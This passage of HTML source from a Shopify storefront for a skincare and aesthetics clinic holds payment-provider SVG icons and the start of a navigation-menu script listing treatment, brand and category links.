                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: 